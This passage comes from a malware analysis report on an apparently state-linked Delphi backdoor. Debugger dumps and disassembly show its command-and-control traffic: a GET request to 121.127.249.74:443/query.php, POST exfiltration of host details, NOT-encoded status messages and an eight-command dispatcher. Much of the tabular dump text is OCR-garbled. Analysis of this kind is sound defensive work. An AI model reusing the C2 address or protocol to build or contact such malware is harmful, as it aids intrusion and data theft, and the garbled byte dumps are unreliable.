|                                                          |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | 03FE07F0 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 6D t-Type: text/htm                                                                                                  |               |          | 0019FF18          | 00000000                               |         |
| 03FE0800 6C 0D 0A 43 6F 6E 74 65 6E 74 2D                |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | 4C 65 6E 67 74 1. Content-Lengt                                                                                                    |               |          |                   | 0019FF1C 00015F90                      |         |
|                                                          |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | 03FE0810 68 3A 20 31 30 39 0D 0A 0D 0A 3C 68 74 6D 6C 3E h: 109 <html><br/>03FE0820 3C 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52 65 73 <head><title>Res</title></head></html> |               |          | 0019FF20          | 00000001                               |         |
| 03FE0830 75 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 65 61 |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | ult <th></th> <th></th> <th>0019FF24</th> <th>03FE0720</th> <th>"POST</th>                                                                                                 |               |          | 0019FF24          | 03FE0720                               | "POST   |
|                                                          |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | 03FE0840 64 3E 0D 0A 3C 62 6F 64 79 3E 3C 68 34 3E 44 45 d><br>body> <h4>DE</h4>                                                                                           |               |          | 0019FF28          | 03FE0384                               | "GET ł  |
| 03FE0850 53 4B 54 4F 50 2D 32                            |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | 2F 32 31 SKTOP-2                                                                                                    |               |          |                   | 0019FF2C 0019FF5C                      |         |
|                                                          |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | 03FE0860 35 38 32 37 34 37 35 32 2F 32 31 35 38 32 37 34 58274752/2158274                                                                                                  |               |          |                   | 0019FF30 6718903A return               |         |
|                                                          |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | 03FE0870 37 35 32 30 3C 2F 68 34 3E 3C 2F 62 6F 64 79 3E 7520                                                                                                    |               |          | 0019FF34          | 0019FF64 Pointe                        |         |
|                                                          |             |               |                                                                                              |  |                |                                                                                     |              |  |  |               | 03FE0880 3C 2F 68 74 6D 6C 3E 00 F4 B5 18 67 F4 B5 18 67 .ôu.gôu.g                                                                                                    |               |          |                   | 0019FF38 671890AE<br>0019FE3C 0019FE5C | apt. 67 |

Figure 48

As before, there are multiple recv function calls following the POST request, and the process expects the response to contain "200 OK" and "Success". If it doesn't, then there is a Sleep call for 90 seconds and it tries again. A new thread is created using the CreateThread function:



# Thread activity

Some parameters used in the network communications like "id" and "SessionID" are generated by a function called "Randomize":



Figure 50

It's important to mention that some HTTP headers are just decrypted before the network communication is performed using the algorithm described in the first paragraphs. The sample performs another GET request using the send function:

| ۰<br>٠<br>۰<br><b>EIP</b><br>۰<br>$\overline{\phantom{a}}$<br>بان بوت بان | 67186B83<br>6A 00<br>67186B85<br>8B 45 FC<br>67186B88<br>50<br>67186B8D<br>67186B8E<br>8B 45 FC<br>67186B91<br>67186B96<br>50<br>67186B97<br>56<br>67186B98<br>67186B9D<br>48<br>$\times$ 7C 02<br>67186B9E | E8 BF CB FF FF<br>E8 B6 CD FF FF<br>E8 A3 DA FF FF       | push o<br>mov eax, dword ptr ss: [ebp-4]<br>call apt. 6718374C<br>push eax<br>mov eax, dword ptr ss: [ebp-4]<br>call apt. 6718394C<br>push eax<br>push esi<br>call <apt.send><br/>dec eax<br/>il apt. 67186BA2</apt.send> | $\checkmark$<br>$\mathcal{P}$ |
|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| <apt.send></apt.send>                                                     |                                                                                                    |                                                          |                                                                                                    |                               |
|                                                                           |                                                                                                    |                                                          |                                                                                                    |                               |
|                                                                           | CODE: 67186B98 apt. exe: \$6B98 #5F98                                                                                                    |                                                          |                                                                                                    |                               |
|                                                                           |                                                                                                    |                                                          | 0471DD70 00000190                                                                                                    |                               |
| <b>U</b> Dump 1                                                           | <b>U</b> - Dump 2<br><b>U</b> Dump 3                                                                                                    | $U =$ Dump 4                                             | Ø<br>Watch 1<br><b>U</b> Dump 5<br>$[x=]$ Locals<br>0471DD74 03FE09D4                                                                                                    | "GET                          |
| Address<br>Hex                                                            |                                                                                                    |                                                          | 0471DD78 000000E9<br>ASCII<br>$\lambda$                                                                                                    |                               |
|                                                                           |                                                                                                    | 03FE09D4 47 45 54 20 68 74 74 70 3A 2F 2F 31 32 31 2E 31 | 0471DD7C 00000000<br>GET http://121.1<br>0471DD80 0471DDA0                                                                                                    | Poin                          |
| 03FE09E4 32 37 2E                                                         | 32 34 39 2E 37                                                                                                    | 34 3A 34 34 33 2F 71 75                                  | 27.249.74:443/qu<br>0471DD84                                                                                                    | 67186BB8<br>apt.              |
| 03FE09F4 65 72 79 2E                                                      | 70 68 70 3F                                                                                                    |                                                          | 69 64 3D 34 36 33 20 48 ery.php?id=463 H<br>0471DD88 0471DD98                                                                                                    |                               |
| 03FE0A04 54 54 50 2F                                                      |                                                                                                    |                                                          | 31 2E 30 OD 0A 41 63 63 65 70 74 3A TTP/1.0Accept:<br>0471DD8C 67188364                                                                                                    | apt.                          |
| 03FE0A14 20 2A 2F                                                         | 2A<br>OD 0A 41 63                                                                                                    |                                                          | 63 65 70 74 2D 4C 61 6E */* Accept-Lan<br>0471DD90 00000000                                                                                                    |                               |
| 03FE0A24 67 75 61 67                                                      | 65 3A 20 65                                                                                                    |                                                          | 6E 2D 75 73 0D 0A 48 6F quage: en-us Ho<br>0471DD94 03FE09D4                                                                                                    | "GET                          |
|                                                                           |                                                                                                    |                                                          | 03FE0A34 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E st: 121.127.249.<br>0471DD98 0471FF80                                                                                                    |                               |
|                                                                           |                                                                                                    |                                                          | 03FE0A44 37 34 3A 34 34 33 0D 0A 50 72 61 67 6D 61 3A 20 74:443. Pragma:<br>0471DD9C 6718839B                                                                                                    | retul                         |
|                                                                           | 03FE0A54 6E 6F 2D 63 61 63 68 65                                                                                                    |                                                          | 0D 0A 55 73 65 72 2D 41 no-cacheUser-A<br>0471DDA0 0471FFCC<br>03FE0A64 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E gent: Mozilla/4.                                                                                  | Point                         |
|                                                                           |                                                                                                    |                                                          | 0471DDA4<br>03FE0A74 30 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 0 (compatible; M                                                                                                    | 67188B9A<br>apt.              |
|                                                                           |                                                                                                    |                                                          | 0471DDA8<br>03FE0A84 53 49 45 20 36 2E 30 38 20 57 69 6E 64 6F 77 73 SIE 6.0; Windows                                                                                                    | 0471FF80                      |
|                                                                           |                                                                                                    | 03FE0A94 20 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 43 | 0471DDAC<br>NT 5.1; SV1)C                                                                                                    | 67188364<br>apt.              |
|                                                                           |                                                                                                    |                                                          | 0471DDB0<br>03FE0AA4 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 65 70 2D onnection: Keep-                                                                                                    | 67188364<br>apt.              |
|                                                                           |                                                                                                    |                                                          | 0471DDB4<br>03FE0AB4 41 6C 69 76 65 0D 0A 0D 0A 00 00 00 F4 B5 18 67 Alive 6u. a<br>$0471008$ 00000000                                                                                                    | 00000000                      |

Figure 51

The file reads the response from the server using the recv function, byte-by-byte. It expects again a "200 OK" string and as opposed to before, it expects the response not to contain "!!" (if it does, the malware exits):



The process parses the response from the C2 server for an integer corresponding to a command that has to be executed. It implements 8 different commands, as shown in figure 53:

```
CODE:6718845F call
                       unknown libname 66; BDS 2005-2007 and Delphi6-7 Visual Component Library
CODE: 67188464 mov
                       ebx, eax
CODE:67188466 lea
                       eax, [ebp+var_24]
CODE: 67188469 push
                       eax
CODE: 6718846A mov
                       ecx, ebx
CODE:6718846C dec
                       ecx
CODE:6718846D mov
                       edx, 1
                       eax, [ebp+var_30]
CODE:67188472 mov
CODE:67188475 call
                      @System@@LStrCopy$qqrv ; System:: linkproc LStrCopy(void)
                      eax, [ebp+var 30]
CODE:6718847A lea
CODE:6718847D mov
                       ecx, ebx
CODE:6718847F mov
                      edx, 1
CODE:67188484 call
                       @System@@LStrDelete$qqrv ; System:: linkproc LStrDelete(void)
CODE: 67188489 mov
                       edx, [ebp+var 30]
                       eax, offset str
CODE: 6718848C mov
                                          10. Text
                      unknown libname 66 ; BDS 2005-2007 and Delphi6-7 Visual Component Library
CODE:67188491 call
CODE: 67188496 mov
                      ebx, eax
CODE: 67188498 lea
                       eax, [ebp+var 28]
CODE: 6718849B push
                       eax
CODE:6718849C mov
                       ecx, ebx
CODE: 6718849E dec
                      ecx
CODE: 6718849F mov
                       edx, 1
CODE: 671884A4 mov
                       eax, [ebp+var_30]
                      @System@@LStrCopy$qqrv ; System:: linkproc _ LStrCopy(void)
CODE:671884A7 call
                      eax, [ebp+var_1C]
CODE: 671884AC mov
                      unknown libname 75; BDS 2005-2007 and Delphi6-7 Visual Component Library
CODE:671884AF call
CODE:671884B4 cmp
                       eax, 7
                                       ; switch 8 cases
CODE:671884B7 ja
                      def 671884BD
                                       ; jumptable 671884BD default case
```
Figure 53

## **Case 1 – EAX = 0**

The process sends a POST request to the server that contains a similar HTML document, however the exfiltrated information is different. The following bytes can be highlighted: CF 83 CD 83 CF 83, on which we can apply a NOT operation and obtain 30 7C 32 7C 30 7C (0|2|0|):



The reponse from the server is received using the recv function. If the connection was successful, the process expects a "200 OK" string and also "Success", as shown below:



Figure 55

There is another GET request to the CnC server performed by the malicious process:



Figure 56

The response from the server is expected to be larger this time  $(0x1000 = 4096$  bytes):





The response from the server is written to a file specified by a handle transmitted by the C2 server (in our case, this was 0 because we're trying to emulate the C2 server communications). The WriteFile API call is presented below:



The process announces the C2 server that the write operation was successful by issuing a POST request (NOT (CF 83 CE 83 CF 83) = 30 7C 31 7C 30 7C = "0|1|0|"):



CODE: 67186898 apt.exe: \$6898 #5F98

